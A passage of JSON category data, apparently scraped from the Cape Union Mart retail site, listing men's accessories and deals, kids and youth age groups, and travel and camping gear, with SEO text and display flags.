Hats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sunglasses","id":"men-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's sunglasses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens sunglasses, mens polarized sunglasses, sports sunglasses","pageTitle":"Men's Sunglasses | Polarized & Sport Sunglasses - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Wallets","id":"men-accessories-wallets","name":"Wallets","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's wallets at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens wallets, leather wallets, travel wallets","pageTitle":"Men's Wallets | Leather & Travel Wallets - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-wallets","name":"Wallets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Belts","id":"men-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's outdoor & leather belts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens belts, mens leather belts, outdoor belts","pageTitle":"Men's Belts - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Beanies","id":"men-accessories-beanies","name":"Beanies","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's beanies at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens beanies","pageTitle":"Men's Beanies - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-beanies","name":"Beanies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Socks","id":"men-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's socks at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens socks, thermal socks, mens hiking socks, trail socks","pageTitle":"Men's Socks | Thermal, Hiking & Trail Socks - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Baselayers & Underwear","id":"men-accessories-baselayers","name":"Baselayers & Underwear","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's baselayers & underwear at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens baselayer, mens underwear","pageTitle":"Men's Baselayers & Underwear - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-baselayers","name":"Baselayers & Underwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Gloves","id":"men-accessories-gloves","name":"Gloves","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's gloves at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"fingerless gloves, mens leather gloves, mens gloves, ski gloves","pageTitle":"Men's Gloves | Leather, Fingerless & Ski Gloves - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-gloves","name":"Gloves"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Scarves & Buffs","id":"men-accessories-scarves","name":"Scarves & Buffs","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's scarves & buffs at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens scarves, mens buff","pageTitle":"Men's Scarves & Buffs - Cape Union Mart","parentCategoryId":"men-accessories","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"},{"id":"men-accessories-scarves","name":"Scarves & Buffs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Accessories","id":"men-accessories","name":"Accessories","onlineSubCategoriesCount":10,"pageDescription":"Shop a wide selection of men's outdoor accessories at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens accessories","pageTitle":"Men's Accessories - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Extended Sizes","id":"men-extended-sizes","name":"Extended Sizes","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of men's extended size clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"mens extended size clothing","pageTitle":"Men's Extended Size Clothing - Cape Union Mart","parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-extended-sizes","name":"Extended Sizes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R200 OFF Selected Men's Golfers","id":"men-deals-mens-golfers","name":"Buy 2 & Get R200 OFF Selected Men's Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-mens-golfers","name":"Buy 2 & Get R200 OFF Selected Men's Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-deals","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"},{"id":"men-deals-buy-2-save-100-on-basic-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Deals","id":"men-deals","name":"Deals","onlineSubCategoriesCount":3,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Men","id":"men","name":"Men","onlineSubCategoriesCount":9,"pageDescription":"Shop a wide selection of men's outdoor clothing & accessories at Cape Union Mart.","pageKeywords":"men","pageTitle":"Men - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"men","name":"Men"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fmen-new","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-men","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa5500201\u002Fnavigation\u002FQ4_Men_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw39cea7d8\u002Fnavigation\u002FQ4_Men_Nav_Mobile.jpg","link":"\u002Fc\u002Fmen-new\u002F","target":"_self"}},{"categories":[{"description":"New In Kids & Youth","id":"kids-youth-new","name":"New In Kids & Youth","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-new","name":"New In Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (3 - 8 Years) Clothing","id":"kids-youth-girls-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Footwear","id":"kids-youth-girls-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (3 - 8 Years) Accessories","id":"kids-youth-girls-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"},{"id":"kids-youth-girls-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (3 - 8 Years)","id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-3-8","name":"Girls (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (3 - 8 Years) Clothing","id":"kids-youth-boys-3-8-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Footwear","id":"kids-youth-boys-3-8-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (3 - 8 Years) Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling 